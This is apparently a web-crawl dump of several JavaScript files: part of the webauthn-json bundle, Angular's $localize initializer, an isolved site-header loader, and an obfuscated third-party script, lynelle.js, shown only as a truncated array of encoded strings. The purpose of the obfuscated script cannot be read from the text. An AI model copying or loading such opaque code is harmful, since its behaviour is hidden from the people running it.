      for (const [key, schemaField] of Object.entries(schema2)) {
        if (schemaField.derive) {
          const v = schemaField.derive(input);
          if (v !== void 0) {
            input[key] = v;
          }
        }
        if (!(key in input)) {
          if (schemaField.required) {
            throw new Error(`Missing key: ${key}`);
          }
          continue;
        }
        if (input[key] == null) {
          output[key] = null;
          continue;
        }
        output[key] = convert(
          conversionFn,
          schemaField.schema,
          input[key]
        );
      }
      return output;
    }
  }
  function derived(schema2, derive) {
    return {
      required: true,
      schema: schema2,
      derive
    };
  }
  function required(schema2) {
    return {
      required: true,
      schema: schema2
    };
  }
  function optional(schema2) {
    return {
      required: false,
      schema: schema2
    };
  }

  // src/webauthn-json/basic/schema.ts
  var publicKeyCredentialDescriptorSchema = {
    type: required(copyValue),
    id: required(convertValue),
    transports: optional(copyValue)
  };
  var simplifiedExtensionsSchema = {
    appid: optional(copyValue),
    appidExclude: optional(copyValue),
    credProps: optional(copyValue)
  };
  var simplifiedClientExtensionResultsSchema = {
    appid: optional(copyValue),
    appidExclude: optional(copyValue),
    credProps: optional(copyValue)
  };
  var credentialCreationOptions = {
    publicKey: required({
      rp: required(copyValue),
      user: required({
        id: required(convertValue),
        name: required(copyValue),
        displayName: required(copyValue)
      }),
      challenge: required(convertValue),
      pubKeyCredParams: required(copyValue),
      timeout: optional(copyValue),
      excludeCredentials: optional([publicKeyCredentialDescriptorSchema]),
      authenticatorSelection: optional(copyValue),
      attestation: optional(copyValue),
      extensions: optional(simplifiedExtensionsSchema)
    }),
    signal: optional(copyValue)
  };
  var publicKeyCredentialWithAttestation = {
    type: required(copyValue),
    id: required(copyValue),
    rawId: required(convertValue),
    authenticatorAttachment: optional(copyValue),
    response: required({
      clientDataJSON: required(convertValue),
      attestationObject: required(convertValue),
      transports: derived(
        copyValue,
        (response) => {
          var _a;
          return ((_a = response.getTransports) == null ? void 0 : _a.call(response)) || [];
        }
      )
    }),
    clientExtensionResults: derived(
      simplifiedClientExtensionResultsSchema,
      (pkc) => pkc.getClientExtensionResults()
    )
  };
  var credentialRequestOptions = {
    mediation: optional(copyValue),
    publicKey: required({
      challenge: required(convertValue),
      timeout: optional(copyValue),
      rpId: optional(copyValue),
      allowCredentials: optional([publicKeyCredentialDescriptorSchema]),
      userVerification: optional(copyValue),
      extensions: optional(simplifiedExtensionsSchema)
    }),
    signal: optional(copyValue)
  };
  var publicKeyCredentialWithAssertion = {
    type: required(copyValue),
    id: required(copyValue),
    rawId: required(convertValue),
    authenticatorAttachment: optional(copyValue),
    response: required({
      clientDataJSON: required(convertValue),
      authenticatorData: required(convertValue),
      signature: required(convertValue),
      userHandle: required(convertValue)
    }),
    clientExtensionResults: derived(
      simplifiedClientExtensionResultsSchema,
      (pkc) => pkc.getClientExtensionResults()
    )
  };
  var schema = {
    credentialCreationOptions,
    publicKeyCredentialWithAttestation,
    credentialRequestOptions,
    publicKeyCredentialWithAssertion
  };

  // src/webauthn-json/basic/api.ts
  function createRequestFromJSON(requestJSON) {
    return convert(base64urlToBuffer, credentialCreationOptions, requestJSON);
  }
  function createResponseToJSON(credential) {
    return convert(
      bufferToBase64url,
      publicKeyCredentialWithAttestation,
      credential
    );
  }
  function create(requestJSON) {
    return __async(this, null, function* () {
      const credential = yield navigator.credentials.create(
        createRequestFromJSON(requestJSON)
      );
      return createResponseToJSON(credential);
    });
  }
  function getRequestFromJSON(requestJSON) {
    return convert(base64urlToBuffer, credentialRequestOptions, requestJSON);
  }
  function getResponseToJSON(credential) {
    return convert(
      bufferToBase64url,
      publicKeyCredentialWithAssertion,
      credential
    );
  }
  function get(requestJSON) {
    return __async(this, null, function* () {
      const credential = yield navigator.credentials.get(
        getRequestFromJSON(requestJSON)
      );
      return getResponseToJSON(credential);
    });
  }

  // src/webauthn-json/basic/supported.ts
  function supported() {
    return !!(navigator.credentials && navigator.credentials.create && navigator.credentials.get && window.PublicKeyCredential);
  }

  // src/webauthn-json/browser-global.ts
  globalThis.webauthnJSON = webauthn_json_exports;
})();
//# sourceMappingURL=webauthn-json.browser-global.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/@angular/localize@12.0.0/bundles/localize-init.umd.js
body_size: 2605
content:
/**
 * @license Angular v12.0.0
 * (c) 2010-2021 Google LLC. https://angular.io/
 * License: MIT
 */

(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
    typeof define === 'function' && define.amd ? define('@angular/localize/init', ['exports'], factory) :
    (global = global || self, factory((global.ng = global.ng || {}, global.ng.localize = global.ng.localize || {}, global.ng.localize.init = {})));
}(this, (function (exports) { 'use strict';

    /**
     * @license
     * Copyright Google LLC All Rights Reserved.
     *
     * Use of this source code is governed by an MIT-style license that can be
     * found in the LICENSE file at https://angular.io/license
     */
    var __globalThis = typeof globalThis !== 'undefined' && globalThis;
    var __window = typeof window !== 'undefined' && window;
    var __self = typeof self !== 'undefined' && typeof WorkerGlobalScope !== 'undefined' &&
        self instanceof WorkerGlobalScope && self;
    var __global = typeof global !== 'undefined' && global;
    // Always use __globalThis if available; this is the spec-defined global variable across all
    // environments.
    // Then fallback to __global first; in Node tests both __global and __window may be defined.
    var _global = __globalThis || __global || __window || __self;

    /**
     * @license
     * Copyright Google LLC All Rights Reserved.
     *
     * Use of this source code is governed by an MIT-style license that can be
     * found in the LICENSE file at https://angular.io/license
     */
    /**
     * Tag a template literal string for localization.
     *
     * For example:
     *
     * ```ts
     * $localize `some string to localize`
     * ```
     *
     * **Providing meaning, description and id**
     *
     * You can optionally specify one or more of `meaning`, `description` and `id` for a localized
     * string by pre-pending it with a colon delimited block of the form:
     *
     * ```ts
     * $localize`:meaning|description@@id:source message text`;
     *
     * $localize`:meaning|:source message text`;
     * $localize`:description:source message text`;
     * $localize`:@@id:source message text`;
     * ```
     *
     * This format is the same as that used for `i18n` markers in Angular templates. See the
     * [Angular 18n guide](guide/i18n#mark-text-for-translations).
     *
     * **Naming placeholders**
     *
     * If the template literal string contains expressions, then the expressions will be automatically
     * associated with placeholder names for you.
     *
     * For example:
     *
     * ```ts
     * $localize `Hi ${name}! There are ${items.length} items.`;
     * ```
     *
     * will generate a message-source of `Hi {$PH}! There are {$PH_1} items`.
     *
     * The recommended practice is to name the placeholder associated with each expression though.
     *
     * Do this by providing the placeholder name wrapped in `:` characters directly after the
     * expression. These placeholder names are stripped out of the rendered localized string.
     *
     * For example, to name the `items.length` expression placeholder `itemCount` you write:
     *
     * ```ts
     * $localize `There are ${items.length}:itemCount: items`;
     * ```
     *
     * **Escaping colon markers**
     *
     * If you need to use a `:` character directly at the start of a tagged string that has no
     * metadata block, or directly after a substitution expression that has no name you must escape
     * the `:` by preceding it with a backslash:
     *
     * For example:
     *
     * ```ts
     * // message has a metadata block so no need to escape colon
     * $localize `:some description::this message starts with a colon (:)`;
     * // no metadata block so the colon must be escaped
     * $localize `\:this message starts with a colon (:)`;
     * ```
     *
     * ```ts
     * // named substitution so no need to escape colon
     * $localize `${label}:label:: ${}`
     * // anonymous substitution so colon must be escaped
     * $localize `${label}\: ${}`
     * ```
     *
     * **Processing localized strings:**
     *
     * There are three scenarios:
     *
     * * **compile-time inlining**: the `$localize` tag is transformed at compile time by a
     * transpiler, removing the tag and replacing the template literal string with a translated
     * literal string from a collection of translations provided to the transpilation tool.
     *
     * * **run-time evaluation**: the `$localize` tag is a run-time function that replaces and
     * reorders the parts (static strings and expressions) of the template literal string with strings
     * from a collection of translations loaded at run-time.
     *
     * * **pass-through evaluation**: the `$localize` tag is a run-time function that simply evaluates
     * the original template literal string without applying any translations to the parts. This
     * version is used during development or where there is no need to translate the localized
     * template literals.
     *
     * @param messageParts a collection of the static parts of the template string.
     * @param expressions a collection of the values of each placeholder in the template string.
     * @returns the translated string, with the `messageParts` and `expressions` interleaved together.
     *
     * @globalApi
     * @publicApi
     */
    var $localize = function (messageParts) {
        var expressions = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            expressions[_i - 1] = arguments[_i];
        }
        if ($localize.translate) {
            // Don't use array expansion here to avoid the compiler adding `__read()` helper unnecessarily.
            var translation = $localize.translate(messageParts, expressions);
            messageParts = translation[0];
            expressions = translation[1];
        }
        var message = stripBlock(messageParts[0], messageParts.raw[0]);
        for (var i = 1; i < messageParts.length; i++) {
            message += expressions[i - 1] + stripBlock(messageParts[i], messageParts.raw[i]);
        }
        return message;
    };
    var BLOCK_MARKER = ':';
    /**
     * Strip a delimited "block" from the start of the `messagePart`, if it is found.
     *
     * If a marker character (:) actually appears in the content at the start of a tagged string or
     * after a substitution expression, where a block has not been provided the character must be
     * escaped with a backslash, `\:`. This function checks for this by looking at the `raw`
     * messagePart, which should still contain the backslash.
     *
     * @param messagePart The cooked message part to process.
     * @param rawMessagePart The raw message part to check.
     * @returns the message part with the placeholder name stripped, if found.
     * @throws an error if the block is unterminated
     */
    function stripBlock(messagePart, rawMessagePart) {
        return rawMessagePart.charAt(0) === BLOCK_MARKER ?
            messagePart.substring(findEndOfBlock(messagePart, rawMessagePart) + 1) :
            messagePart;
    }
    /**
     * Find the end of a "marked block" indicated by the first non-escaped colon.
     *
     * @param cooked The cooked string (where escaped chars have been processed)
     * @param raw The raw string (where escape sequences are still in place)
     *
     * @returns the index of the end of block marker
     * @throws an error if the block is unterminated
     */
    function findEndOfBlock(cooked, raw) {
        /***********************************************************************************************
         * This function is repeated in `src/utils/messages.ts` and the two should be kept in sync.
         * The reason is that this file is marked as having side-effects, and if we import `messages.ts`
         * into it, the whole of `src/utils` will be included in this bundle and none of the functions
         * will be tree shaken.
         ***********************************************************************************************/
        for (var cookedIndex = 1, rawIndex = 1; cookedIndex < cooked.length; cookedIndex++, rawIndex++) {
            if (raw[rawIndex] === '\\') {
                rawIndex++;
            }
            else if (cooked[cookedIndex] === BLOCK_MARKER) {
                return cookedIndex;
            }
        }
        throw new Error("Unterminated $localize metadata block in \"" + raw + "\".");
    }

    /**
     * @license
     * Copyright Google LLC All Rights Reserved.
     *
     * Use of this source code is governed by an MIT-style license that can be
     * found in the LICENSE file at https://angular.io/license
     */

    /**
     * @license
     * Copyright Google LLC All Rights Reserved.
     *
     * Use of this source code is governed by an MIT-style license that can be
     * found in the LICENSE file at https://angular.io/license
     */
    // Attach $localize to the global context, as a side-effect of this module.
    _global.$localize = $localize;

    exports.$localize = $localize;

    Object.defineProperty(exports, '__esModule', { value: true });

})));
//# sourceMappingURL=localize-init.umd.js.map


--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/js/global-header-bundled.js?v=r0iqNw-l5-lInBjtWgJZ616IuG5n75OkVBQwGDjzJoc
body_size: 832
content:
(()=>{"use strict";var e={406:(e,n,t)=>{$(document).ready(async function(){const e=window.mfe_url;await async function(e,n,o){const i=await function(e,n){return new Promise((t,o)=>{const i=window[n];if(i)return t(i);const r=document.createElement("script");r.src=e,r.type="text/javascript",r.async=!0,r.onload=()=>{const e=window[n];e?t(e):o(new Error(`Remote container ${n} not found on window after script load.`))},r.onerror=o,document.head.appendChild(r)})}(e,n);i.__initialized||(await t.I("default"),await i.init(t.S.default),i.__initialized=!0);const r=(await i.get(o))();"function"==typeof r&&r()}(e,"unifiedheadermfe","./Component")}),document.getElementById("global_header").addEventListener("profileOptionClick",e=>{switch(e.detail){case"Environments":window.location.href="/Index";break;case"Manage Users":window.location.href="/Admin/Users/Index";break;case"logout":window.location.href="/Account/Logout/Index"}}),document.getElementById("global_header").addEventListener("notificationsClick",e=>{window.location.href="/Notifications"})}},n={};function t(o){var i=n[o];if(void 0!==i)return i.exports;var r=n[o]={exports:{}};return e[o](r,r.exports,t),r.exports}t.m=e,t.c=n,t.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(()=>{t.S={};var e={},n={};t.I=(o,i)=>{i||(i=[]);var r=n[o];if(r||(r=n[o]={}),!(i.indexOf(r)>=0)){if(i.push(r),e[o])return e[o];t.o(t.S,o)||(t.S[o]={}),t.S[o];var a=[];return e[o]=a.length?Promise.all(a).then(()=>e[o]=1):1}}})(),t(406)})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lynelle.js
body_size: 90962
content:
var _0x4929679c=['jLxdTXdcLG','l0xdTbdcUq','veldI8ktba','W7JcTSo1xgC','CCkbW7/cK8ov','D8kjW6RcNSkB','WOiVWPldKSo0','smofwSo5WPm','W6xdN0VcVCow','WQdcKJlcVGi','ifJdQbZcGq','WOhcJcNcTaW','q8ovESkjWPC','qmkkW6z9zG','dxZdKmkCWQy','mvZdObtcHq','eZFcH8oCuG','e8ogd8kBzG','W4/dS8oMqSky','sCojESkjWO4','W5iDwLfA','msRcNmopAq','WPO9d8k2','W6/dMSoFWOW0','W4JdIt/cQH4','yKJdHI7cKq','ng4BbWa','WPDStKmA','sL7cV8oGWPe','WPHjW7lcTfi','cMLCW7xdOW','WPNcH8oeEsG','Dmo3WRpcTr8','CSortmkNWRi','W6CavgP2','W7DtzSoGWRC','u8o3C3Kp','WOTUlv5y','W607WPOcoW','WQdcLmokya','nb3dLCkwWPW','WPfVhgv+','W4BcVCkbxSoC','W7tcT8k9uSoh','cblcJCoaDG','W4rEcCkTfq','WQhcSmobrr4','xmoXDMui','WQ0oW6ftDq','WQGMWO7dP8oM','W5JcSmoSsSoz','W4TvFCo0WPi','WOtcNComCsa','fHhdUCo+Fa','A1/cTCo0WRa','W4dcTmkQA8ke','vSo0BCkMW7K','WO5pBdzI','WP1yjxTe','sCofWO4Nza','ySoAymoXWPK','WPdcRSorWQ3dVW','wZpdNHvq','W4VdKxVcMSox','W7GWhetcTa','mmo9W5K1WOW','kmoyW7K9WQy','p8oUW4rFWRy','W7mxA1/dJW','W5yuWOpcMcu','WR4nomkhBa','W4qCWQVcOtW','qSo2qSorWRu','W7hdKZvDW5S','pSk/WQ8UyW','W6ddVL7cOea','W6BcSmkTASoU','WQldLbT0Da','W55wymoUWPm','W4mwgcNcTG','WQ80WO/dOmoG','WOXHEG1w','qCkXWR41qq','gvi7kYi','W55oDCo3WO8','W44thdZcSG','W5yCgJlcVa','W4tdUmoKvSkE','W6jJWRJcRa4','WQtcVrlcQH0','mg5fW5ddHW','WQlcOSotvbW','yutdPslcHq','WPToW7lcUu0','W48ladJcOG','W4/dKc3cQIq','wSo0W47dSa','W7ThhCkAkq','W4mCfdZcTq','cSoQqSoNWPm','aCkrW4rgsCoKCwbaW4C','W6OvWQyrtq','rSkxWODOya','f2lcRCk7WQu','W5BdIZ/cRYu','W7nwyHqC','nfZdGmkeWQG','wCoPCwGa','yCooyCoZWOy','WPyNW4fTlG','y8ktW7FcP8kg','W7xcTCovsK8','BNVcK8ovWOW','umktW6PSzW','WQVcU8ogWPxdVa','cCoedSkjAa','q8kgW6BcOmk6','W6/dGmk8WPmH','WOzEW7tcS1C','W6jtgSkzka','qSkTWQO+tG','W4OEvf1q','CmoAWO3cTHq','W5tdTHWhWOC','W6ddJ0hcQSot','D8kxW6tcMSkG','WO8FW7zfcG','fCkZW7FcHCo8vH4','uSk3iSolWPG','W6P4DbnI','W4HiwHiF','W5RdSCo5t8kr','WQSao8kFhq','rGtdLmkmya','WRTfpgjh','W6ddLfhcUmoh','W5tcS8o/t8of','WP/cJCoqBI0','s8oQzx4e','WO7cM3TDkW','WR3cOmousri','WP3cSSooWQ7dQW','zSogDmo3WO8','WOSquCkboa','tmouq1qe','DmobB8o2WOG','WPCvW7D4sq','WQDXCqf7','ySkMi8oJWRm','W5XvD8oIWPq','W6VcRSossKi','gConb8kbCq','vmoCBCkfWPG','W43dGtdcRJ8','pw0znbK','hrRcLSodFa','DCovzmoHWOK','z8oLWQ4Dxa','W6znW60wnq','uxVdJqRcHW','DSkZnmoKWQW','W4ZcL8kSF8om','WQldUqDGcq','W6W4ySkkWPC','WQRdTCktwSo4','W5e4hCouWPm','rCo3x8kUWQy','teBdHCkyaG','EZldLrPr','WQZdSqrcna','W4JcTCo4qmou','W4yAirBcUa','bNldKCkDWRy','W7ldNvVcQSoB','WRtcLcdcVZK','WRxcVZpcIJy','WOddLbFcIHW','uCoxWRFcQYO','W6WZWPydnq','B3FdQIdcJq','EYFdQaH9','BeJdMWlcNW','pZFcKmoNwW','kf3dT8k3WPe','W7FcR8k/Bmo6','W6JcSuVcTWC','W7rZqW4w','FYtdQqnU','W4GmWQBcPJ8','WO5jW6JcOL0','FtBdSWXX','oWdcV8o+vG','CvVdRshcIW','WOeOW7vJFG','WR1/zYPX','WORcP8oQCYK','xCk+s8oGWQ8','WOrmW7xcO08','W5i5qhDA','W7C3WPuemq','zmkEW6BcISoC','WQjXAsfJ','lmoLD8kjbW','WQVcOaBcVYa','WPVcTdhcTr0','W4aEfYJdLa','WQNcGXdcIZy','WOKhW71zga','W4/cVSoUx8oD','W4BdJSony8kf','W64GWO0Fja','e2ddKmkcWRW','W61jWOJcN2m','C8oQWRe8qW','W6ZdLZ3cLSo/','W73dK0RcQSox','WRhdOZbHfa','WOyNW7L8ea','W4NdIt3cTdq','WQRcNCoHCse','W7pcVmodu1G','WOrAW6hcTL8','W43dQCoPt8kd','W4ueqfrh','ACosFmk6WOm','W7ZcKmkiDCop','hNvrW7FdOa','haJcNSovCa','WQRcH8oGtG8','W6tcRmk9C8o/','WR96Brb6','hxHuW7hdSG','D8ogWRWIqG','W4tdIZFcRcC','y8kvWPakqq','cumZnZG','ESkBW7/cGCkj','iwRdQSk8WQK','W5/dOZ93W4C','WQemnCkbdW','W6FdUSony8kr','W6/dKmonWRu5','l1VdRXJcGG','uSoqE8kzWPC','W5FdMZZcPJO','E8kkWOKUEq','FmkpW6tcH8kC','WRWfdmkjoa','W7GhDgPL','WPBcGmoTWPFcLq','WQmVeSkujG','W65MzCoaWQO','reldP8k4cq','W7BcTmk4vmoT','mCoyW6aVWQi','W6yfx2hdNq','WRHSW4/cLhi','W5JcJJr+na','yLtdPZZcNW','WQFcSmoaqr4','f05yW7BdKW','cSoEa8kszW','bY7dRmk5uW','BCktW6VcISoz','zrddMcCA','sCo2BxGD','WPlcVmoBxdy','hXhcNSozya','WOlcMCotAYa','mCowW6qOWQq','WRfkp0nM','W7tcPSosr0q','wmoQWPtcLtq','W6dcH8o2j3K','WPHtW7ZcSKG','xCk/emo8WP8','EmkwW6tcGSkm','FmolySo+WO0','W7BcLSolr0O','W69qoaqV','W7ucWQRcKr8','W4XCCCkiva','W7WIWPKokW','WQtcV8ozsXa','DCkZjmo5WR0','WRJdLaZcUd8','WOZcNCoQtWK','WQqcnSkxdW','FCk7W6HlDq','A8ons8ohWQ4','WQxcOCozrX8','WRFcU8obuqa','W7JcI8ovCfW','WQeQWPpdS8o8','WQZdRtbVlq','qSomrCkKWPy','W7acug7dJq','W7SGWPqDoW','WQaskCkElG','qCoVFMqc','a0G9kZW','f8ojdSkABG','rWpdS8kZCa','W7JdJ0tcR8oB','W6/dL0xcVSo+','wSk8WR8+ua','WRqAW6f2dG','WPOvW6KnDq','WR/cSmorsXq','DvNdQIJcHG','WP3cOCoxWQldTW','cHBcHmoqBa','pSkYWPusBa','DmkVpCo/WR0','WQ1hjuz/','y8oHWQG+Aq','u2xdVmksfG','cvm0lJ0','y8klW6dcNSoB','qmojWOuVWO4','W6hdJSogA8kM','W5BdHYlcPdO','FvxdQb3cMW','cmohfCkiBW','W4NdRZnsW6C','FSopyCoQWOq','ESk0i8o8WRW','dbdcHCoBBa','WRmnW6DLna','W4SoWQNcUdu','W50khJtcTa','m8o/hCk+AW','W67cKmkFB8oz','zConWPqByG','W6BcTSoUWPSq','CLtdOcBcKG','W5/dMdhcSJ0','W7FdOaD3W7S','W4pcKmkGEmoG','WPCoW7fLya','W7ldKGhcGrq','W6LehCkBlW','WPa4W7rJzW','shZdQbVcRq','WRqTW61meG','WQNdQWDVdq','WQhcUdFcLJS','vLRcQmo2WP8','W5aKWQlcHYq','WRnnW67cLg8','b0W0jIi','W48YiIJcLG','BmoqyCo3WPS','WRuTW7fgfa','W5pdKd3cLZO','W5pdGIRcQtK','WRNcTSousrq','q8ktfCocWOO','WQ/dTGD/fW','W4jozSoZWPu','WR3cUYhcHYy','WO/cGmoTWRFdQW','W6CKWPyrmW','halcNmodCW','W5ajjWZcSG','W5eIAK3dLG','vSkjWRu4qa','W6DhgSkgkW','aSosdSkDzG','wSowWQBcTYi','WRneW7tcNKm','wmkVWRyWqW','x8owWPmWCq','W6/cRmoux0m','W7ldK17cSmoq','W5zpvSoNWPm','WOOYW61+Cq','qSo0W7BcQ8kn','W4NdUGdcJd4','WPeTWO8bmq','W51pESoIWOK','vSkSWROXsW','qSkoW71UCG','W4FcLSozxmoY','W5WzWQBcPJq','fbtcGSoFAq','W6hcOCkTE8oJ','WRXsnLn6','DeBdVCkqla','W7RdMdShW6m','WPGujCkxmG','W73dSWXYW7G','kNJcK8ofBq','i8o2g0CB','FCojqmkLWOO','FSomE8kkWOO','WO5tW6RcM3m','W7tcRCout0y','CSkUmmoGWR8','W40zWQNcOZ8','tGFdUq1r','W6FdISouWPiV','W7tdNmolWOuS','WRpdIxTonG','dfVdRYRcPW','s8oAB8oRWOO','W4jZjXhcUW','sSkjW4tcISoC','W77dT8oPWQ8L','W5ubWP7cHae','WRFcUmoOkmon','ofxdSHVcNa','z8oeWPpcMsu','vSoVyNWe','W4RcTmo+vSou','WOVcUmkNx8oN','W7RcN8oMySk5','ACoZWRC/qa','eGJcGmoeDW','WRhcM8o6AIy','v8k+WR8Wwq','WQddJHX4aW','ySocWRemkW','DSonq8oWWPq','WRNcNmoGAG4','y8kEW4VcTSoz','WQKRj8kkbW','DaddOSkxCa','qCk3WRmPuG','ymkts8oVWOi','WQKocCoOgG','W7/dKI5/W6m','FSkYW7/cKmom','W7/cJSoaAmoY','tLFdHSkqfq','W4fvDsT0','CmkkW7/cJ8ke','W7uMWOKnlG','W7FdRW92W78','WQ4PWONdSmoG','WQuGWQldTSos','W4jnWOHRaa','tmo4FM8n','uu3cK8ovWQO','BSkzW6lcI8kn','W4NcI8ofFeW','W77dNelcUCoA','qCoFFCkgWOe','DSouDSoMWO0','W5/cVCocumkS','CSkpbSoLWOm','y8kclSoGWOC','FmoteSoLWRy','Fu8EbJW','wJ7dPSkmrW','WQG7WPPGhG','pLddQ8k9WPy','WRbcW77cQ3i','W7XJWPdcMWa','AConA8oIWPq','rCo6aCogWQG','qvddHZRcIq','W7G5kZ7cJG','W4PEvqrI','W7BdPrdcKsm','W4WzWRdcPsC','WQKaW717lW','DSkiW5T8ta','ymkpW7NcLCod','W6SLWQ8FdG','WQ1+BHj7','WPTaW6FcRLa','cNxdMCkaWQ4','WQ5gjfLN','pvpdPrpcKW','W4VdGYlcPsy','W4/dKchcUJ8','zSkzc8olWQq','DSoHW6BcMmkE','AmkxW4zaqa','WPvfW77cK1O','sSk7W69VBG','yfhdRcdcNa','W4FcL8kbq8ob','W7pcO8k+FmoG','D8kyWQ1Bxa','W7iZvZGg','W7NdNCowWPSQ','WQCjm8khgq','oComgCkCtq','xCoAr1WV','smkhW61JAq','t8oNWO7cTaq','W7tcT8kJCCo+','bSoQp8kwBq','W4pcI8keumoP','WQpcVcpcJIy','WO96l8k9qq','W4OeWQhcTJG','W48ylXhcGW','W60/WOCxkG','WPXcW6pcT0K','ovpdVr3cMG','gqtcMCooFq','BCkuW53cGmo5','WQrPW4pcN3y','pYBdMmknyq','W5ryzduP','W4GriWJdTG','x8oiWQVdIcK','WOBcGSotCc0','WPDDW7tcSvu','vGJdLSkiDa','WQXyivnN','yZldQq9S','WQutW45FvW','Bf/dGqpcKG','W4y0WPeRbW','WQWdoCkhdG','W4CpicJcSq','ACkvW6VcI8kn','Amk/kmoGWR4','W4jnW60hcG','hWtcHSoDDW','zCoztColWQW','W4NdIxZcKCoq','WOZcQmopWRVdTa','WR0lfSk9eq','WOFcHSokEIe','W5iEChzy','WRmrW61Llq','W7VdNvdcSmoF','W6ZcKSogseO','WOO4W6rLDW','c8oUW5mTDq','W7tdRCoHzmkq','W48yvMfC','W7xdImopWOSL','W7nqhCkgkG','luL4W5FdLG','W4Xwvrig','WRFcH8oNWRVdMG','WPyNW5HzpW','W7yStLpdIG','W4mEWR7cVYC','v8obWRRcMdC','W7JdJLxcUCoy','zM3dICkvaG','ufVcVmoVWOi','chD0W4BdPq','F8oGWRy3tq','WQ0mW7HRkG','WOe0W4vZvG','AeFdQcBcJG','WQi+WRtdUmo8','WRzlymohWRu','W4CwcddcVG','nCoqW7iNWQG','WOVcTmoaWRhdRq','WRrnpKn/','zColz8oQWPK','W6pcRCoaxKO','vvpcV8oWWOO','W5mlWRtcOrK','W6BdJfVcS8of','y8kcW7xcHmkj','WO9hpCkSma','xIJdRI14','W7POr8o3WRi','W5RdU37cKmoN','W7FcT8oAwLq','WRZcJCoGtXW','W6ZcSmk+CmoJ','W47dGGVcLYO','rGtdTmkWta','W6RdJ8omWOyR','DSkpimo7WOW','y8k3nSo5WOG','WRzQCSo2WPq','uSoKWRCqAW','WO7dTWXcoW','fGhcHSoeEq','WOxcH8o3DYe','W54LuuXi','WORcQIVcKd0','cxhdNIJcQW','WRmsWPPmka','WOajWRBdK8od','e3BdSCkKWPy','WOKTmCkFmG','W7HNe8kykq','W4Kgqfbv','W59aymoJWOK','vCojr8kaWQq','W7OSqeVdKa','x8kLdmo4WQG','CSoZsmk5WOe','W7GZWOSdnG','W47dIcNcTYC','WRLKCb50','W4OjWQhcPYu','W5xdNZFcUJG','W7KzWReIwa','WQ8aoCkxeq','W5FdMsFcRt4','W68tqNFdNq','WP5Og39Z','u8omWR8yqa','WPFdGrDNnq','W7RdOWbRW6u','Amobq8oFW7O','WRBdKGrgcq','FwGIdci','W4VdLb56W4W','auiOism','lCoQW44aWPC','WQRcGmoNWQJdNG','AvhdQmkBkG','qmoiFSkcWPG','uCkTWP8tzW','W7BcOmkHEmoG','WQFcRYZcNJW','vSoGE8oxWQq','WPqXW7nZyW','aeKHlty','W5rpqbev','W4TjDSo9WOm','qrxdGmkpsW','W6VcQ8ohrv4','WPbKmvDx','xSk+W4xcJmke','W5HCtbKp','WRGvdmkdEq','DCk+lmodWRi','W5zrFmoXWPu','rcpdOGvs','WPVcRCovDau','yJ/dJCkygq','WOuJW6X1Fa','kLjAW6ddLG','FCorF8owWPm','bLriW7tcJG','WRpdTXz4cW','mvJdSGNcLq','xSoXF3Ss','W7/dRwFcMSo8','WOzBEqbW','DSkmW4PCDa','xIFdQmk7EG','W5jcy8oYWQW','r8olFCoDWQm','WORdLdawha','w8oMFM8a','W5LiFCo1W6e','WOn/pCo9pG','FSoeDCoHWOy','WQnBhCo9WPW','kf7cUmo8WRi','q8o1rCkhWOG','gXdcHSoaDa','x8oFC8kbWPm','vL7cSSo8WOK','gLm4oJO','W51bDSolWRC','W7noe8kgiG','zmk0iSoQWQe','k1hdQXVcNW','W4ZdISoKxmkc','exrxW6tdSa','rSkOWQ8VtG','WQ1zFsLH','WPLNWOJcRvq','WRb4W4NcL1G','W6SLWOeekq','BmkmW4FcICoM','W6bAb8krka','W4uQhXdcIa','qSk4WQSXsW','W4PsyCo2WO8','W4Cjbs7cQa','W6hcRmknuSo4','W4BdMxBcUSoL','W44yhcZcTW','FSkyW63cH8kf','W5hdJtpcJZ4','W5ShvL9d','zXtdUHDr','dNrnW7FdTW','AupdOSk7WRG','W5tcTCoSvCof','WQ0cW6DLoW','ASkgW5VcKSoN','WP1nW7/cVei','W77dSelcTCoa','CSkpW7NcLSot','zSkSWQG7xG','y8k3WPmjEa','tuhdNSkdda','WQWwW5ztqa','W6CUWOSnmG','W7RdJSocWOyN','crdcJCoFCa','veFdT8kqjG','zCkEW7BcNmom','WR3cHmoQFd4','EmkLj8o+WR4','tfBdJ8kBba','eHTuW6ZcMW','vmoLu2iL','W5yZvcmp','W7ZdN3BcRmoi','W43cT8ogxrK','W7RdM0BcSSoy','oWJcKSoZBW','WR3cOSonuGm','W4VdU3BcKSoH','WQmGWP3dS8o1','W5ebruLz','tI3dLa1U','W4ayWQdcVIq','rL7cTmo3WOi','umoTWRFcSGu','gw8AnrG','FdFdSGrS','W4RdKHusW4O','WOZdJHP3ga','W4JcHCovyga','W4mihYZcQq','W4LjuSoNWO4','WQHqmL1T','W5ddVIvtW6G','BdVdUGDM','z8k6mmoMWQG','WOtcVSoqzZa','W6BdJaRcRY8','WOhcLSomzcC','W7W+WPisia','WRdcQ8ofsJC','AfpcRSoUWQG','WPqHWPmwnq','W5vQkmkhba','A8kImmo8WRi','BL7dPJRcMa','smkUWQOSwW','BSkdWQai','FcBdVWL5','DeRdQYdcMW','W4hdP8oZr8kh','WQ08W5f9jW','W6WquxZdMG','WP7cVComuIu','t8kzW6RcJ8kQ','WR8TWPddV8oX','u1BcU8oIWOy','W7zqbmkCnW','EcxdQrfS','ACk9lSoOWQW','Dmk1yCkOWO4','WOeOcCk2mW','oIZcTmoIvW','W4ddMdlcOse','qmoRWOhcJZW','g1SLkty','kvxdHCkbWQ4','p0OItrq','WQ7cNSowsIm','WRFcV8oburq','W5FcS8oDFvK','EZtdIabB','W6dcOCovtvK','W4a3WOSadG','W48ykWZcNW','W4vurrqb','W5BdMrLMW6G','DCons8oMWOi','D8oczmo5WOC','W4FcSCogv8o4','eHNcKmoeEq','W43dU8oGx8kf','WRbPrH4T','W7jzxWe+','WPu8W6z9Aa','WQRcMWydeG','fGBcHmoFCW','bLVdSXdcTa','W6WCxvr4','oIVcNmopwq','sCkrW7ZcQCkV','W5SBuLTb','FCoivSo7WO4','WQOOWOddRmoX','xmklW7TUDW','W4xdU8oIqCkd','W4/cSmoFz8oU','vqddLCkeza','DCklW7hcISkF','bmosgSkaBa','tfldI8kogW','W4iax0Pu','p8oWW4b7sW','WQSyWRddKCoZ','cv4Gnta','A2pcVSodWOK','yNFdQGlcNG','W